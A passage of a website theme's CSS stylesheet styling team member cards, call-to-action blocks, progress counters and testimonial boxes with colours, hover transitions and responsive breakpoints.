.team-box-layout-9 .item-img .item-icons.item-social .action-share-wrap a:nth-child(7n) {
  transition-delay: 0.09s;
}
.team-box-layout-9 .item-img .item-icons.item-social .action-share-wrap a:nth-child(8n) {
  transition-delay: 0.08s;
}
.team-box-layout-9 .item-img .item-icons.item-social .action-share-wrap a:nth-child(9n) {
  transition-delay: 0.05s;
}
.team-box-layout-9 .item-img .action-share-wrap {
  position: absolute;
  bottom: 60px;
  left: 4px;
  z-index: 2;
  text-align: center;
}
.team-box-layout-9 .item-content {
  position: absolute;
  width: 100%;
  bottom: 0;
}
.team-box-layout-9 .item-content:before {
    position: absolute;
    content: "";
    height: 186px;
    width: 430px;
    bottom: -80px;
    right: 10px;
    background: #EE212B;
    border-radius: 0px 59px 0px 0px;
    transform: rotate(-16deg);
    transition: all 0.3s ease-in-out;
}
.team-box-layout-9 .item-content .cls-1 {
  fill: #ee212b;
  fill-rule: evenodd;
}
.team-box-layout-9 .item-content svg {
  position: absolute;
  right: 0;
  top: -103px;
  width: 100%;
}
@media only screen and (max-width: 991px) {
  .team-box-layout-9 .item-content svg {
    display: none;
  }
}
.team-box-layout-9 .item-content .item-title {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 2px;
  line-height: 1.2;
}
.team-box-layout-9 .item-content .item-title a {
  color: #fff;
}
.team-box-layout-9 .item-content .item-title a:hover {
  color: #ccc;
}
.team-box-layout-9 .item-content .item-subtitle {
  font-size: 15px;
  font-weight: 600;
  color: #fff;
}
.team-box-layout-9 .item-content .item-content-mid {
    position: relative;
    padding: 0 40px 20px 35px;
}
.team-box-layout-9:hover .item-img img {
  transform: scale(1.1);
}
.team-box-layout-9:hover .item-img .item-icon a {
  background-color: #d21c1d;
  color: #fff;
}
.team-box-layout-9 .item-img .item-icons.item-social .item-social i {
  transition: all 0.4s ease-out;
}
.team-box-layout-9 .item-img .item-icons.item-social:hover .item-social i {
  transform: rotate(-90deg);
}
.team-box-layout1-new {
  margin-bottom: 30px;
  position: relative;
  background-color: #e2eaf4;
}
.team-box-layout1-new .item-img {
  padding-top: 15px;
  text-align: center;
  overflow: hidden;
}
.team-box-layout1-new .item-img img {
  transition: transform 3s cubic-bezier(0.2, 0.96, 0.34, 1);
}
.team-box-layout1-new .item-img .item-icon {
  position: absolute;
  bottom: 32%;
  left: 15px;
  z-index: 2;
}
.team-box-layout1-new .item-img .item-icon a {
  height: 52px;
  width: 52px;
  line-height: 52px;
  background-color: #d21c1d;
  border-radius: 50%;
  font-size: 22px;
  color: #ffffff;
  box-shadow: 0px 0px 21px 0px #737373;
  transition: all 0.3s ease-out;
}
.team-box-layout1-new .item-content {
  position: absolute;
  bottom: -1px;
  right: 0;
  left: 0;
  background-color: #ffffff;
  clip-path: polygon(0 35%, 100% 0%, 100% 100%, 0% 100%);
  text-align: center;
  padding: 60px 20px 26px;
  transition: all 0.3s ease-out;
}
.team-box-layout1-new .item-content .item-title {
  font-size: 20px;
  font-weight: 700;
  color: #393738;
  margin-bottom: 3px;
}
.team-box-layout1-new .item-content .item-subtitle {
  font-size: 15px;
  font-weight: 500;
}
.team-box-layout1-new:hover .item-img img {
  transform: scale(1.1);
}
.team-box-layout1-new:hover .item-img .item-icon a {
  background-color: #ee212b;
}
.team-box-layout2-new {
  background-color: #f6f6f6;
  border-radius: 4px;
  text-align: center;
  padding: 40px 40px 25px;
  margin-bottom: 30px;
  transition: all 0.3s ease-in-out;
}
.team-box-layout2-new .item-img {
  overflow: hidden;
  height: 180px;
  width: 180px;
  background-color: #ffffff;
  border-radius: 50%;
  margin: 0 auto 24px;
  transition: all 0.3s ease-in-out;
}
.team-box-layout2-new .item-content .item-subtitle {
  transition: all 0.3s ease-out;
  font-weight: 500;
}
.team-box-layout2-new .item-content .item-title {
  margin-bottom: 18px;
  font-weight: 700;
  padding-bottom: 14px;
  margin-top: 0;
  position: relative;
  font-size: 22px;
}
.team-box-layout2-new .item-content .item-title:after {
  content: "";
  height: 3px;
  width: 48px;
  background-color: #ee212b;
  border-radius: 30px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  margin: 0 auto;
}
.team-box-layout2-new .item-content .item-title a {
  color: #d21c1d;
  transition: all 0.3s ease-out;
}
.team-box-layout2-new .item-content .social-icon {
  margin-right: 0;
  padding-right: 0;
}
.team-box-layout2-new .item-content .social-icon li {
  display: inline-block;
}
.team-box-layout2-new .item-content .social-icon li a {
  font-size: 18px;
  padding: 6px;
  color: #707070;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 767px) {
  .team-box-layout2-new .item-content .social-icon li a {
    padding: 3px;
  }
}
.team-box-layout2-new:hover {
  background-color: #d21c1d;
}
.team-box-layout2-new:hover .item-content .item-subtitle {
  color: #ffffff;
}
.team-box-layout2-new:hover .item-content .item-title a {
  color: #ffffff;
}
.team-box-layout2-new:hover .item-content .item-title a:hover {
  color: #ee212b;
}
.team-box-layout2-new:hover .item-content .social-icon li a {
  color: #ffffff;
}
.team-box-layout2-new:hover .item-content .social-icon li a:hover {
  color: #ee212b;
}
.team-box-layout1 {
  position: relative;
  margin-bottom: 30px;
}
.team-box-layout1 .item-img {
  background-color: #000000;
  text-align: center;
}
.team-box-layout1 .item-img img {
  transition: all 180ms ease-in-out;
}
@media (max-width: 575px) {
  .team-box-layout1 .item-img img {
    width: 100%;
  }
}
.team-box-layout1 .item-content {
  position: relative;
  background-color: #ffffff;
  border-radius: 0 0 4px 4px;
  margin: -50px 15px 0;
  padding: 25px 15px;
  text-align: center;
  transition: all 0.3s ease-out;
}
.team-box-layout1 .item-content .item-title {
  margin-bottom: 8px;
}
.team-box-layout1 .item-content .item-title a {
  color: #393738;
  transition: all 0.3s ease-out;
}
.team-box-layout1 .item-content .item-title a:hover {
  color: #ee212b;
}
.team-box-layout1 .item-content .item-subtitle {
  color: #646464;
  font-size: 14px;
  margin-bottom: 4px;
}
.team-box-layout1 .item-content .item-social {
  margin-bottom: 0;
  padding: 0;
}
.team-box-layout1 .item-content .item-social li {
  display: inline-block;
}
.team-box-layout1 .item-content .item-social li a {
  color: #b3b3b3;
  font-size: 16px;
  padding: 7px;
  transition: all 0.3s ease-out;
}
.team-box-layout1 .item-content .item-social li a:hover {
  color: #ee212b;
}
.team-box-layout1 .item-content:before {
  position: absolute;
  right: 0;
  left: 0;
  top: 0;
  content: "";
  height: 4px;
  width: 50px;
  margin: 0 auto;
  background: #ee212b;
  transition: all 180ms ease-in-out;
}
.team-box-layout1:hover .item-img img {
  opacity: 0.8;
}
.team-box-layout1:hover .item-content {
  bottom: 0;
}
.team-box-layout1:hover .item-content:before {
  width: 100%;
}
.team-box-layout2 {
  margin-bottom: 30px;
}
.team-box-layout2 .item-img {
  text-align: center;
  background-color: #c6d2e2;
  position: relative;
  overflow: hidden;
  border-radius: 6px;
}
.team-box-layout2 .item-img:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  transform: scale(0.8);
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease-out;
}
.team-box-layout2 .item-img .item-btn-wrap {
  position: absolute;
  right: 0;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  z-index: 99;
  visibility: hidden;
  opacity: 0;
  transform: scale(0.8);
  transition: all 0.3s ease-out;
}
.team-box-layout2 .item-img .item-btn-wrap a {
  display: inline-block;
  background-color: #ffffff;
  border-radius: 4px;
  padding: 7px 16px;
  font-size: 18px;
  color: #ee212b;
  transition: all 0.3s ease-out;
}
.team-box-layout2 .item-img .item-btn-wrap a i {
  font-size: 18px;
  color: #ee212b;
}
.team-box-layout2 .item-img .item-btn-wrap a:hover {
  background-color: #ee212b;
  color: #fff;
}
.team-box-layout2 .item-img .item-btn-wrap a:hover i {
  color: #fff;
}
.team-box-layout2 .item-content {
  margin: 0 12px;
  background-color: #ffffff;
  padding: 35px 20px 20px 20px;
  text-align: center;
  transform: translateY(-50px);
  margin-bottom: -50px;
  border-radius: 6px;
  transition: all 0.3s ease-out;
}
.team-box-layout2 .item-content .item-heading {
  position: relative;
  padding-bottom: 12px;
  margin-bottom: 15px;
}
.team-box-layout2 .item-content .item-heading .item-subtitle {
  font-weight: 500;
}
.team-box-layout2 .item-content .item-heading .item-title {
  margin-bottom: 5px;
  font-size: 22px;
}
.team-box-layout2 .item-content .item-heading .item-title a {
  color: #393738;
  transition: all 0.3s ease-out;
}
.team-box-layout2 .item-content .item-heading .item-title a:hover {
  color: #ee212b;
}
.team-box-layout2 .item-content .item-heading:after {
  content: "";
  height: 4px;
  width: 43px;
  background-color: #ee212b;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.team-box-layout2 .item-content .item-social {
  padding: 0;
}
.team-box-layout2 .item-content .item-social li {
  display: inline-block;
}
.team-box-layout2 .item-content .item-social li a {
  color: #a5a5a5;
  font-size: 20px;
  padding: 10px;
  transition: all 0.3s ease-out;
}
.team-box-layout2 .item-content .item-social li a:hover {
  color: #393738;
}
.team-box-layout2:hover .item-img:after {
  visibility: visible;
  opacity: 1;
  transform: scale(1);
}
.team-box-layout2:hover .item-img .item-btn-wrap {
  visibility: visible;
  opacity: 1;
  transform: scale(1);
  top: 34%;
}
.team-box-layout2:hover .item-content {
  transform: translateY(-60px);
}
.team-box-layout3 {
  margin-bottom: 20px;
  text-align: center;
}
.team-box-layout3 .item-img {
  border-radius: 4px;
  position: relative;
  transition: all 0.3s ease-out;
}
.team-box-layout3 .item-img img {
  border-radius: 4px;
  transform: scale(1);
  background-color: #c6d2e2;
  transition: all 0.3s ease-out;
}
.team-box-layout3 .item-img:after {
  content: "";
  height: 90%;
  width: 85%;
  background-color: rgba(198, 210, 226, 0.4);
  border-radius: 4px;
  transform: scale(0.8);
  position: absolute;
  top: 1px;
  right: -1px;
  left: 0;
  z-index: -1;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 575px) {
  .team-box-layout3 .item-img:after {
    display: none;
  }
}
.team-box-layout3 .item-content {
  padding: 20px;
}
.team-box-layout3 .item-content .item-heading {
  position: relative;
  padding-bottom: 14px;
  margin-bottom: 20px;
}
.team-box-layout3 .item-content .item-heading .item-title {
  margin-bottom: 5px;
}
.team-box-layout3 .item-content .item-heading .item-title a {
  color: #393738;
  transition: all 0.3s ease-out;
}
.team-box-layout3 .item-content .item-heading .item-title a:hover {
  color: #707173;
}
.team-box-layout3 .item-content .item-heading:before {
  content: "";
  height: 4px;
  width: 0;
  background-color: #d21c1d;
  border-radius: 4px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  visibility: hidden;
  opacity: 0;
  z-index: 2;
  transition: all 0.3s ease-out;
}
.team-box-layout3 .item-content .item-heading:after {
  content: "";
  height: 4px;
  width: 95px;
  background-color: #ee212b;
  border-radius: 4px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.team-box-layout3 .item-content .item-social {
  padding-right: 0;
}
.team-box-layout3 .item-content .item-social li {
  display: inline-block;
}
.team-box-layout3 .item-content .item-social li a {
  color: #707173;
  font-size: 18px;
  padding: 10px;
  transition: all 0.3s ease-out;
}
.team-box-layout3 .item-content .item-social li a:hover {
  color: #ee212b;
}
.team-box-layout3:hover .item-img img {
  transform: scale(0.9);
}
.team-box-layout3:hover .item-img:after {
  transform: scale(1);
}
.team-box-layout3:hover .item-content .item-heading:before {
  visibility: visible;
  opacity: 1;
  width: 95px;
}
.team-box-layout4 {
  margin-bottom: 20px;
}
.team-box-layout4 .item-img {
  text-align: center;
  border-radius: 50%;
  background-color: #c6d2e2;
}
@media only screen and (max-width: 575px) {
  .team-box-layout4 .item-img {
    background-color: transparent;
  }
}
.team-box-layout4 .item-img img {
  transition: all 0.3s ease-out;
  transform: scale(1);
  border: 10px solid #ffffff;
  border-radius: 50%;
}
@media only screen and (max-width: 575px) {
  .team-box-layout4 .item-img img {
    background-color: #c6d2e2;
  }
}
.team-box-layout4 .item-content {
  padding: 20px;
  text-align: center;
}
.team-box-layout4 .item-content .item-heading {
  position: relative;
  padding-bottom: 14px;
  margin-bottom: 20px;
}
.team-box-layout4 .item-content .item-heading .item-title {
  margin-bottom: 5px;
}
.team-box-layout4 .item-content .item-heading .item-title a {
  color: #393738;
  transition: all 0.3s ease-out;
}
.team-box-layout4 .item-content .item-heading .item-title a:hover {
  color: #707173;
}
.team-box-layout4 .item-content .item-heading:after {
  content: "";
  height: 4px;
  width: 95px;
  background-color: #ee212b;
  border-radius: 4px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.team-box-layout4 .item-content .item-social {
  padding: 0;
}
.team-box-layout4 .item-content .item-social li {
  display: inline-block;
}
.team-box-layout4 .item-content .item-social li a {
  color: #707173;
  font-size: 18px;
  padding: 10px;
  transition: all 0.3s ease-out;
}
.team-box-layout4 .item-content .item-social li a:hover {
  color: #393738;
}
.team-box-layout4:hover .item-img img {
  transform: scale(0.9);
  animation: pulse 3000ms infinite;
  border-color: #ee212b;
}
/* Home 5 Team */
.team-box-layout8 {
  position: relative;
  margin-bottom: 30px;
}
@media only screen and (max-width: 991px) {
  .team-box-layout8 {
    margin-bottom: 150px;
  }
}
.team-box-layout8 .item-img {
  overflow: hidden;
  text-align: center;
}
.team-box-layout8 .item-img img {
  transform: scale(1);
  border-radius: 4px 4px 0px 0px;
  transition: transform 3s cubic-bezier(0.2, 0.96, 0.34, 1);
}
.team-box-layout8 .content-box {
  position: relative;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.team-box-layout8 .content-box .item-content {
  background-color: #ffffff;
  text-align: center;
  padding: 25px 20px 20px 20px;
  border-radius: 0px 0px 6px 6px;
  -webkit-box-shadow: 0px 11px 27px 0px rgba(194, 194, 194, 0.33);
  box-shadow: 0px 11px 27px 0px rgba(194, 194, 194, 0.33);

  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.team-box-layout8 .content-box .item-content:after {
  content: "";
  height: 5px;
  width: 44px;
  background-color: #ee212b;
  position: absolute;
  top: 0;
  right: 40%;
  transition: all 0.3s ease-in-out;
}
.team-box-layout8 .content-box .item-content .item-title {
  font-size: 20px;
  font-weight: 700;
  color: #000000;
  margin-bottom: 0;
}
.team-box-layout8 .content-box .item-content .item-subtitle {
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 13px;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.team-box-layout8 .content-box .item-content .team-social {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  visibility: hidden;
  opacity: 0;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  text-align: center;
  margin-bottom: 20px;
  padding-right: 0;
}
.team-box-layout8 .content-box .item-content .team-social li {
  display: inline-block;
  margin-left: 15px;
}
.team-box-layout8 .content-box .item-content .team-social li a i {
  color: #ee212b;
  font-size: 18px;
}
.team-box-layout8:hover .item-img img {
  transform: scale(1.1);
}
.team-box-layout8:hover .content-box .item-content:after {
  width: 100%;
  right: 0;
  left: 0;
}
.team-box-layout8:hover .content-box .item-content .item-subtitle {
  margin-bottom: 40px;
}
.team-box-layout8:hover .content-box .item-content .team-social {
  visibility: visible;
  opacity: 1;
}
.team-box-layout8:hover .content-box .item-content {
    margin-top: -35px;
}
.single-team-box-layout1 {
  margin-bottom: 6rem;
}
.single-team-box-layout1 .item-img {
  background-color: #c6d2e2;
  border-radius: 6px;
  text-align: center;
  border: 1px solid #d8d8d8;
}
.single-team-box-layout1 .item-img img {
  border-radius: 6px;
  width: 100%;
}
.single-team-box-layout1 .item-btn {
  padding-top: 20px;
  text-align: center;
}
.single-team-box-layout1 .item-content {
  padding-left: 2rem;
}
.single-team-box-layout1 .item-content .item-title {
  margin-bottom: 4px;
  padding-bottom: 0;
}
.single-team-box-layout1 .item-content .item-info {
  margin-bottom: 30px;
}
.single-team-box-layout1 .item-content .item-subtitle {
  font-size: 18px;
  margin-bottom: 30px;
  border-bottom: 1px solid #d8d8d8;
  padding-bottom: 10px;
  font-weight: 500;
}
.single-team-box-layout1 .item-content .item-social {
  margin-bottom: 14px;
}
.single-team-box-layout1 .item-content .item-social li {
  display: inline-block;
  font-size: 18px;
  color: #ee212b;
}
.single-team-box-layout1 .item-content .item-social li:first-child {
  margin-left: 8px;
}
.single-team-box-layout1 .item-content .item-social li a {
  font-size: 18px;
  color: #787878;
  padding: 8px;
  transition: all 0.3s ease-out;
}
.single-team-box-layout1 .item-content .item-social li a:hover {
  color: #393738;
}
.single-team-box-layout1 .item-content .item-mail,
.single-team-box-layout1 .item-content .item-phone {
  margin-bottom: 20px;
  -ms-flex-align: center;
      align-items: center;
  display: -ms-flexbox;
  display: flex;
  font-weight: 600;
  font-size: 15px;
}
.single-team-box-layout1 .item-content .item-mail i,
.single-team-box-layout1 .item-content .item-phone i {
  font-size: 20px;
  color: #ee212b;
  margin-left: 10px;
}
/*----------------------------------------
#. EL: Call To Action
----------------------------------------*/
@media only screen and (max-width: 991px) {
  .action-box-layout1 {
    text-align: center;
    margin-bottom: 30px;
  }
}
.action-box-layout1 .item-title {
  font-size: 40px;
  color: #ffffff;
  margin-bottom: 0;
}
@media only screen and (max-width: 991px) {
  .action-box-layout1 .item-title {
    font-size: 38px;
  }
}
@media only screen and (max-width: 767px) {
  .action-box-layout1 .item-title {
    font-size: 34px;
  }
}
@media only screen and (max-width: 575px) {
  .action-box-layout1 .item-title {
    font-size: 32px;
  }
}
.action-box-layout1 .item-title span {
  color: #d21c1d;
}
.action-box-layout1 .item-sub-title {
  color: #fff;
  margin-bottom: 20px;
  font-size: 24px;
  display: block;
}
.action-box-layout1 .item-phone {
  color: #fff;
  margin-top: 20px;
  font-size: 24px;
  display: block;
}
/*----------------------------------------
#. EL: Progress
----------------------------------------*/
.progress-box-layout1-new {
  position: relative;
}
.progress-box-layout1-new svg {
  fill: #ee212b;
}
.progress-box-layout1-new .progress-box-counter {
  position: absolute;
  top: 41%;
  text-align: center;
  right: 25px;
  left: 0;
}
.progress-box-layout1-new .count-number {
  font-size: 60px;
  font-weight: 700;
  color: #ffffff;
  line-height: 1.4;
}
@media only screen and (min-width: 991px) {
  .progress-box-layout1-new .count-number {
    font-size: 46px;
  }
}
.progress-box-layout1-new .item-title {
  color: #ffd1d3;
}
.progress-box-layout1 {
  margin-bottom: 20px;
}
.progress-box-layout1 .progress-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
@media only screen and (max-width: 767px) {
  .progress-box-layout1 .progress-content {
    -ms-flex-pack: center;
        justify-content: center;
  }
}
.progress-box-layout1 .progress-content .item-icon {
  margin-left: 30px;
  line-height: 1;
}
.progress-box-layout1 .progress-content .item-icon i {
  display: block;
  color: #ffffff;
}
.progress-box-layout1 .progress-content .item-icon i:before {
  font-size: 80px;
}
@media only screen and (max-width: 991px) {
  .progress-box-layout1 .progress-content .item-icon i:before {
    font-size: 70px;
  }
}
@media only screen and (max-width: 575px) {
  .progress-box-layout1 .progress-content .item-icon i:before {
    font-size: 60px;
  }
}
.progress-box-layout1 .progress-content .item-content .count-number {
  font-size: 50px;
  font-weight: 700;
  color: #ee212b;
  margin-bottom: 20px;
}
@media only screen and (max-width: 1199px) {
  .progress-box-layout1 .progress-content .item-content .count-number {
    font-size: 46px;
  }
}
@media only screen and (max-width: 991px) {
  .progress-box-layout1 .progress-content .item-content .count-number {
    font-size: 40px;
  }
}
@media only screen and (max-width: 575px) {
  .progress-box-layout1 .progress-content .item-content .count-number {
    font-size: 30px;
  }
}
.progress-box-layout1 .progress-content .item-content .count-title {
  font-size: 18px;
  color: #ffffff;
  line-height: 22px;
}
@media only screen and (max-width: 991px) {
  .progress-box-layout1 .progress-content .item-content .count-title {
    font-size: 16px;
  }
}
@media only screen and (max-width: 1024px) {
  .progress-box-layout1 .progress-content .item-content .count-title br {
    display: none;
  }
}
.progress-box-layout2 {
  margin-bottom: 20px;
}
.progress-box-layout2 .inner-item {
  text-align: right;
}
@media (max-width: 767px) {
  .progress-box-layout2 .inner-item {
    text-align: center;
  }
}
.progress-box-layout2 .inner-item .item-icon {
  margin-bottom: 30px;
  line-height: 1;
}
.progress-box-layout2 .inner-item .item-icon i {
  display: block;
  color: #ee212b;
}
.progress-box-layout2 .inner-item .item-icon i:before {
  font-size: 80px;
}
@media only screen and (max-width: 991px) {
  .progress-box-layout2 .inner-item .item-icon i:before {
    font-size: 70px;
  }
}
@media only screen and (max-width: 575px) {
  .progress-box-layout2 .inner-item .item-icon i:before {
    font-size: 60px;
  }
}
.progress-box-layout2 .inner-item .item-content .count-number {
  font-size: 50px;
  font-weight: 700;
  color: #ffffff;
  margin-bottom: 20px;
}
@media only screen and (max-width: 1199px) {
  .progress-box-layout2 .inner-item .item-content .count-number {
    font-size: 46px;
  }
}
@media only screen and (max-width: 991px) {
  .progress-box-layout2 .inner-item .item-content .count-number {
    font-size: 40px;
  }
}
@media only screen and (max-width: 575px) {
  .progress-box-layout2 .inner-item .item-content .count-number {
    font-size: 30px;
  }
}
.progress-box-layout2 .inner-item .item-content .count-title {
  font-size: 18px;
  color: #ffffff;
  line-height: 22px;
}
@media only screen and (max-width: 991px) {
  .progress-box-layout2 .inner-item .item-content .count-title {
    font-size: 16px;
  }
}
.progress-box-layout4 {
  margin-bottom: 20px;
  border: 1px solid #d7d7d7;
  border-radius: 10px;
  padding: 42px 30px;
  background: #fff;
  transition: all 0.8s ease-out;
  overflow: hidden;
  position: relative;
}
@media only screen and (max-width: 1024px) {
  .progress-box-layout4 {
    margin-bottom: 0;
  }
}
.progress-box-layout4:after {
  content: "";
  width: 100%;
  height: 20px;
  border-radius: 4px;
  top: -5px;
  z-index: 9;
  background: transparent;
  position: absolute;
  right: 0;
  border-top: 5px solid #ee212b;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-out;
}
.progress-box-layout4 .inner-item {
  text-align: center;
}
.progress-box-layout4 .inner-item .item-icon {
  margin-bottom: 30px;
  line-height: 1;
}
.progress-box-layout4 .inner-item .item-icon i {
  display: block;
  color: #c9c9c9;
  transition: all 0.3s ease-out;
  transform: scale(0.95);
}
.progress-box-layout4 .inner-item .item-icon i:before {
  font-size: 80px;
}
@media only screen and (max-width: 991px) {
  .progress-box-layout4 .inner-item .item-icon i:before {
    font-size: 70px;
  }
}
@media only screen and (max-width: 575px) {
  .progress-box-layout4 .inner-item .item-icon i:before {
    font-size: 60px;
  }
}
.progress-box-layout4 .inner-item .item-content .count-number {
  font-size: 50px;
  font-weight: 700;
  color: #393738;
  margin-bottom: 20px;
}
@media only screen and (max-width: 1199px) {
  .progress-box-layout4 .inner-item .item-content .count-number {
    font-size: 46px;
  }
}
@media only screen and (max-width: 991px) {
  .progress-box-layout4 .inner-item .item-content .count-number {
    font-size: 40px;
  }
}
@media only screen and (max-width: 575px) {
  .progress-box-layout4 .inner-item .item-content .count-number {
    font-size: 30px;
  }
}
.progress-box-layout4 .inner-item .item-content .count-number .suffix {
  color: #ee212b;
  font-size: 36px;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: top;
  line-height: 1;
  margin-top: -11px;
}
.progress-box-layout4 .inner-item .item-content .count-title {
  font-size: 16px;
  color: #393738;
  margin-bottom: 0;
  line-height: 22px;
}
@media only screen and (max-width: 991px) {
  .progress-box-layout4 .inner-item .item-content .count-title {
    font-size: 16px;
  }
}
.progress-box-layout4:hover {
  border: 1px solid #fff;
  box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.14);
}
.progress-box-layout4:hover:after {
  opacity: 1;
  visibility: visible;
  top: -1px;
}
.progress-box-layout4:hover .inner-item .item-icon i {
  color: #ee212b;
  transform: scale(1);
}
/*----------------------------------------
#. EL: Testimonial
----------------------------------------*/
.testimonial-box-layout2-new {
  background-color: #ffffff;
  margin: -135px 20px 20px 20px;
  box-shadow: 0px 29px 43px 0px rgba(132, 132, 132, 0.1);
  border-radius: 4px;
}
.testimonial-box-layout2-new .testimonial-box {
  text-align: center;
  padding: 80px;
}
@media only screen and (max-width: 1024px) {
  .testimonial-box-layout2-new .testimonial-box {
    padding: 76px 42px 80px 42px;
  }
}
@media only screen and (max-width: 768px) {
  .testimonial-box-layout2-new .testimonial-box {
    padding: 122px 42px 80px 42px;
  }
}
.testimonial-box-layout2-new .testimonial-box .item-img {
  margin-bottom: 15px;
  position: relative;
  z-index: 2;
}
.testimonial-box-layout2-new .testimonial-box .item-img:after {
  content: url('../img/figure/quote1.png');
  position: absolute;
  top: -45px;
  right: 0;
  left: 0;
  z-index: -1;
}
.testimonial-box-layout2-new .testimonial-box .item-img img {
  border-radius: 50%;
  width: auto;
  display: inline-block;
  box-shadow: 0 12px 21px 0 rgba(0, 0, 0, 0.22);
}
.testimonial-box-layout2-new .testimonial-box .item-title {
  font-size: 24px;
  font-weight: 700;
  color: #393738;
  margin-bottom: 2px;
  line-height: 36px;
}
.testimonial-box-layout2-new .testimonial-box .item-subtitle {
  margin-bottom: 4px;
}
.testimonial-box-layout2-new .testimonial-box .item-rating {
  padding: 0;
}
.testimonial-box-layout2-new .testimonial-box .item-rating li.has-rating {
  color: #ff9800;
}
.testimonial-box-layout2-new .testimonial-box .item-rating li {
  display: inline-block;
}
.testimonial-box-layout2-new .testimonial-box .item-rating {
  color: #ff8f00;
  margin-bottom: 8px;
}
.testimonial-box-layout2-new .testimonial-box p {
  line-height: 36px;
  width: 70%;
  margin: 0 auto;
  color: #707173;
  font-size: 18px;
  font-style: italic;
}
.testimonial-box-layout1 {
  background-color: #fff;
  padding: 40px 50px 20px;
}
@media only screen and (max-width: 575px) {
  .testimonial-box-layout1 {
    text-align: center;
    padding: 15px;
  }
}
.testimonial-box-layout1 .media {
  margin-bottom: 18px;
}
.testimonial-box-layout1 .media .item-img img {
  border-radius: 50%;
  display: inline-block;
  width: auto;
}
.testimonial-box-layout1 .media-body .item-title {
  font-weight: 500;
  margin-bottom: 4px;
  color: #393738;
}
.testimonial-box-layout1 .media-body .item-rating {
  margin: 0;
  padding: 0;
}
.testimonial-box-layout1 .media-body .item-rating li.has-rating {
  color: #ff9800;
}
.testimonial-box-layout1 .media-body .item-rating li {
  display: inline-block;
}
.testimonial-box-layout1 p {
  font-style: italic;
}
.testimonial-box-layout1.layout-4 {
  background-color: #f8f8f8;
  padding: 40px 50px 20px;
}
@media only screen and (max-width: 991px) {
  .testimonial-box-layout1.layout-4 {
    padding: 40px 24px 20px;
  }
}
.testimonial-box-layout2 {
  text-align: center;
}
.testimonial-box-layout2 .item-img {
  display: inline-block;
  position: relative;
  margin-bottom: 18px;
}
.testimonial-box-layout2 .item-img img {
  border-radius: 50%;
  display: inline-block;
  display: inline-block !important;
  width: auto !important;
}
.testimonial-box-layout2 .item-img:after {
  content: "\f10d";
  position: absolute;
  left: -18px;
  z-index: 1;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  background: #ee212b;
  font-size: 14px;
  width: 31px;
  height: 31px;
  color: #fff;
  border-radius: 100%;
  text-align: center;
}
.testimonial-box-layout2 .item-content p {
  width: 55%;
  color: #707173;
  margin: 0 auto 16px;
}
@media only screen and (max-width: 991px) {
  .testimonial-box-layout2 .item-content p {
    width: 71%;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial-box-layout2 .item-content p {
    width: 100%;
  }
}
.testimonial-box-layout2 .item-content .item-rating {
  margin-bottom: 10px;
  padding: 0;
}
.testimonial-box-layout2 .item-content .item-rating li.has-rating {
  color: #ff9800;
}
.testimonial-box-layout2 .item-content .item-rating li {
  display: inline-block;
}
.testimonial-box-layout2 .item-content .item-title {
  font-weight: 500;
  margin-bottom: 0;
}
.testimonial-box.left-alignment {
  background-color: #fff;
  padding: 30px 45px;
  border: 5px solid #f2f2f2d9;
  border-radius: 4px;
  box-shadow: 0 5px 24px 0 rgba(217, 217, 217, 0.75);
}
@media only screen and (max-width: 767px) {
  .testimonial-box.left-alignment {
    padding: 30px 45px;
  }
}
.testimonial-box.left-alignment .media-body {
  margin: 0;
}
.testimonial-box.left-alignment .d-inline {
  padding: 0;
  margin-bottom: 10px;
  display: block !important;
}
.testimonial-box.left-alignment .d-inline li {
  list-style: none;
  display: inline-block;
  font-size: 20px;
}
.testimonial-box.left-alignment .d-inline li.has-rating {
  color: #ff9800;
}
@media only screen and (max-width: 767px) {
  .testimonial-box.left-alignment .testimonial-img {
    display: inherit;
  }
  .testimonial-box.left-alignment .testimonial-img img {
    margin-bottom: 15px;
  }
}
.testimonial-box.left-alignment .testimonial-img img {
  margin-left: 35px;
  -ms-flex-item-align: center !important;
  -ms-grid-row-align: center !important;
      align-self: center !important;
  border-radius: 4%;
}
.testimonial-box.left-alignment p {
  margin-bottom: 8px !important;
}
.testimonial-box.left-alignment h3 {
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
}
.testimonial-box.right-alignment {
  background-color: #fff;
  padding: 30px 45px;
  text-align: left;
  border: 5px solid #f2f2f2d9;
  border-radius: 4px;
  box-shadow: 0px 5px 24px 0px rgba(217, 217, 217, 0.75);
}
@media only screen and (max-width: 767px) {
  .testimonial-box.right-alignment {
    padding: 30px 45px;
  }
}
